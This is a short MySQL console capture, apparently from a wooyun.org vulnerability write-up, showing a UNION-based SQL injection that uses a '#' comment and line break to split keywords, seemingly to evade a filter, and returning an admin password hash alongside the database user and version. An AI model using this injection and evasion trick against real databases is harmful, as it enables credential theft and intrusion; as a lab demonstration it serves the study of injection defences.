 mysql> SELECT user,password FROM users where user_id = 1 union#
    -> select user(),version() from users;
+----------------+----------------------------------+
| user           | password                         |
+----------------+----------------------------------+
| admin          | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | 5.5.42-log                       |
+----------------+----------------------------------+
2 rows in set (0.00 sec)
mysql> SELECT user,password FROM users where user_id = 1 union#t67fytvgt6t
    -> select user(),version() from users;
+----------------+----------------------------------+
| user           | password                         |
+----------------+----------------------------------+
| admin          | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | 5.5.42-log                       |
+----------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
www.wooyun.org